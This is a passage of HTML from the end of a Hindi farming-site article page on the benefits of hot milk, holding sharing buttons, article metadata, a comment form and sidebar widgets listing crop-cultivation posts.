            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://khedutputra.com/benefits-of-drink-hot-milk/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_6_690a872e15cdd" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=गर्म दूध सेहत का खजाना है, अगर आप इसे हर दिन पिएंगे तो इसके फायदे होंगे %0A%0A https://khedutputra.com/benefits-of-drink-hot-milk/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkhedutputra.com%2Fbenefits-of-drink-hot-milk%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%AE+%E0%A4%A6%E0%A5%82%E0%A4%A7+%E0%A4%B8%E0%A5%87%E0%A4%B9%E0%A4%A4+%E0%A4%95%E0%A4%BE+%E0%A4%96%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%BE+%E0%A4%B9%E0%A5%88%2C+%E0%A4%85%E0%A4%97%E0%A4%B0+%E0%A4%86%E0%A4%AA+%E0%A4%87%E0%A4%B8%E0%A5%87+%E0%A4%B9%E0%A4%B0+%E0%A4%A6%E0%A4%BF%E0%A4%A8+%E0%A4%AA%E0%A4%BF%E0%A4%8F%E0%A4%82%E0%A4%97%E0%A5%87+%E0%A4%A4%E0%A5%8B+%E0%A4%87%E0%A4%B8%E0%A4%95%E0%A5%87+%E0%A4%AB%E0%A4%BE%E0%A4%AF%E0%A4%A6%E0%A5%87+%E0%A4%B9%E0%A5%8B%E0%A4%82%E0%A4%97%E0%A5%87&url=https%3A%2F%2Fkhedutputra.com%2Fbenefits-of-drink-hot-milk%2F&via=khedut+putra">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://khedutputra.com/benefits-of-drink-hot-milk/&text=गर्म दूध सेहत का खजाना है, अगर आप इसे हर दिन पिएंगे तो इसके फायदे होंगे">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://khedutputra.com/benefits-of-drink-hot-milk/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://khedutputra.com/benefits-of-drink-hot-milk/&amp;media=https://khedutputra.com/wp-content/uploads/2019/06/Girl-drinking-milk-820x461-1.jpg&description=%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%AE+%E0%A4%A6%E0%A5%82%E0%A4%A7+%E0%A4%B8%E0%A5%87%E0%A4%B9%E0%A4%A4+%E0%A4%95%E0%A4%BE+%E0%A4%96%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%BE+%E0%A4%B9%E0%A5%88%2C+%E0%A4%85%E0%A4%97%E0%A4%B0+%E0%A4%86%E0%A4%AA+%E0%A4%87%E0%A4%B8%E0%A5%87+%E0%A4%B9%E0%A4%B0+%E0%A4%A6%E0%A4%BF%E0%A4%A8+%E0%A4%AA%E0%A4%BF%E0%A4%8F%E0%A4%82%E0%A4%97%E0%A5%87+%E0%A4%A4%E0%A5%8B+%E0%A4%87%E0%A4%B8%E0%A4%95%E0%A5%87+%E0%A4%AB%E0%A4%BE%E0%A4%AF%E0%A4%A6%E0%A5%87+%E0%A4%B9%E0%A5%8B%E0%A4%82%E0%A4%97%E0%A5%87">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_6_690a872e15cdd">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://khedutputra.com/scientist-research-for-various-colors-wheat-crop/">वैज्ञानिकों ने नीले, भूरे और काले सहित विभिन्न रंगों के गेहूं विकसित किए हैं</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://khedutputra.com/khodiyar-temple-galdhara-saurashtra/">सौराष्ट्र के गांव गलधरा में आया हुआ खोडियार माताजी का सुप्रसिद्ध मंदिर, जानिए इसके बारे में</a></div></div></div>            	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="khedut"></span><meta itemprop="datePublished" content="2019-06-03T12:54:32+00:00"><meta itemprop="dateModified" content="2025-10-21T16:57:41+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://khedutputra.com/benefits-of-drink-hot-milk/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png"></span><meta itemprop="name" content="khedut putra"></span><meta itemprop="headline " content="गर्म दूध सेहत का खजाना है, अगर आप इसे हर दिन पिएंगे तो इसके फायदे होंगे"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://khedutputra.com/wp-content/uploads/2019/06/Girl-drinking-milk-820x461-1.jpg"><meta itemprop="width" content="820"><meta itemprop="height" content="461"></span>        </footer>

    
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/benefits-of-drink-hot-milk/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://khedutputra.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1660' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="249"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Live Wather Report (मौसम पूर्वानुमान)</span></h4><div class="textwidget custom-html-widget"><iframe width="300" height="300" src="https://embed.windy.com/embed2.html?lat=21.178&amp;lon=69.700&amp;zoom=4&amp;level=surface&amp;overlay=wind&amp;menu=&amp;message=&amp;marker=&amp;calendar=&amp;pressure=&amp;type=map&amp;location=coordinates&amp;detail=&amp;detailLat=21.090&amp;detailLon=71.769&amp;metricWind=default&amp;metricTemp=default&amp;radarRange=-1" frameborder="0"></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_7_690a872e16b1c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_690a872e16b1c" ><script>var block_td_uid_7_690a872e16b1c = new tdBlock();
block_td_uid_7_690a872e16b1c.id = "td_uid_7_690a872e16b1c";
block_td_uid_7_690a872e16b1c.atts = '{"custom_title":"Latest news (\u0924\u093e\u091c\u093c\u093e \u0916\u093c\u092c\u0930)","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_690a872e16b1c_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_690a872e16b1c_rand","tdc_css_class_style":"td_uid_7_690a872e16b1c_rand_style"}';
block_td_uid_7_690a872e16b1c.td_column_number = "1";
block_td_uid_7_690a872e16b1c.block_type = "td_block_7";
block_td_uid_7_690a872e16b1c.post_count = "4";
block_td_uid_7_690a872e16b1c.found_posts = "284";
block_td_uid_7_690a872e16b1c.header_color = "#";
block_td_uid_7_690a872e16b1c.ajax_pagination_infinite_stop = "";
block_td_uid_7_690a872e16b1c.max_num_pages = "71";
tdBlocksArray.push(block_td_uid_7_690a872e16b1c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest news (ताज़ा ख़बर)</span></h4></div><div id=td_uid_7_690a872e16b1c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" class="td-image-wrap" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल">til ki kheti| तिल की खेती के बारे में | खरीफ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T16:33:59+00:00" >October 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" class="td-image-wrap" title="दालचीनी की खेती कैसे होती है Dalchini kheti"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" title="दालचीनी की खेती कैसे होती है Dalchini kheti">दालचीनी की खेती कैसे होती है Dalchini kheti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-21T17:02:31+00:00" >February 21, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" class="td-image-wrap" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2021/01/pear-100x70.png" srcset="https://khedutputra.com/wp-content/uploads/2021/01/pear-100x70.png 100w, https://khedutputra.com/wp-content/uploads/2021/01/pear-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti">नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-07T12:31:51+00:00" >January 7, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/shimla-mirch-ki-organic-kheti-kaise-kare/" rel="bookmark" class="td-image-wrap" title="शिमला मिर्च की ऑर्गेनिक खेती कैसे करे"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2021/01/CAP-red-2-100x70.jpg" srcset="https://khedutputra.com/wp-content/uploads/2021/01/CAP-red-2-100x70.jpg 100w, https://khedutputra.com/wp-content/uploads/2021/01/CAP-red-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="शिमला मिर्च की ऑर्गेनिक खेती कैसे करे"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/shimla-mirch-ki-organic-kheti-kaise-kare/" rel="bookmark" title="शिमला मिर्च की ऑर्गेनिक खेती कैसे करे">शिमला मिर्च की ऑर्गेनिक खेती कैसे करे</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T12:27:04+00:00" >January 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_690a872e17f98_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_690a872e17f98" ><script>var block_td_uid_9_690a872e17f98 = new tdBlock();
block_td_uid_9_690a872e17f98.id = "td_uid_9_690a872e17f98";
block_td_uid_9_690a872e17f98.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_690a872e17f98_rand","tdc_css_class":"td_uid_9_690a872e17f98_rand","tdc_css_class_style":"td_uid_9_690a872e17f98_rand_style"}';
block_td_uid_9_690a872e17f98.td_column_number = "1";
block_td_uid_9_690a872e17f98.block_type = "td_block_7";
block_td_uid_9_690a872e17f98.post_count = "3";
block_td_uid_9_690a872e17f98.found_posts = "284";
block_td_uid_9_690a872e17f98.header_color = "";
block_td_uid_9_690a872e17f98.ajax_pagination_infinite_stop = "";
block_td_uid_9_690a872e17f98.max_num_pages = "95";
tdBlocksArray.push(block_td_uid_9_690a872e17f98);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_9_690a872e17f98 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" class="td-image-wrap" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल">til ki kheti| तिल की खेती के बारे में | खरीफ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T16:33:59+00:00" >October 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" class="td-image-wrap" title="दालचीनी की खेती कैसे होती है Dalchini kheti"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" title="दालचीनी की खेती कैसे होती है Dalchini kheti">दालचीनी की खेती कैसे होती है Dalchini kheti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-21T17:02:31+00:00" >February 21, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" class="td-image-wrap" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2021/01/pear-100x70.png" srcset="https://khedutputra.com/wp-content/uploads/2021/01/pear-100x70.png 100w, https://khedutputra.com/wp-content/uploads/2021/01/pear-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti">नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-07T12:31:51+00:00" >January 7, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_690a872e18783_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_690a872e18783" ><script>var block_td_uid_10_690a872e18783 = new tdBlock();
block_td_uid_10_690a872e18783.id = "td_uid_10_690a872e18783";
block_td_uid_10_690a872e18783.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_10_690a872e18783_rand","tdc_css_class":"td_uid_10_690a872e18783_rand","tdc_css_class_style":"td_uid_10_690a872e18783_rand_style"}';
block_td_uid_10_690a872e18783.td_column_number = "1";
block_td_uid_10_690a872e18783.block_type = "td_block_7";
block_td_uid_10_690a872e18783.post_count = "3";
block_td_uid_10_690a872e18783.found_posts = "284";
block_td_uid_10_690a872e18783.header_color = "";
block_td_uid_10_690a872e18783.ajax_pagination_infinite_stop = "";
block_td_uid_10_690a872e18783.max_num_pages = "95";
tdBlocksArray.push(block_td_uid_10_690a872e18783);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_10_690a872e18783 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

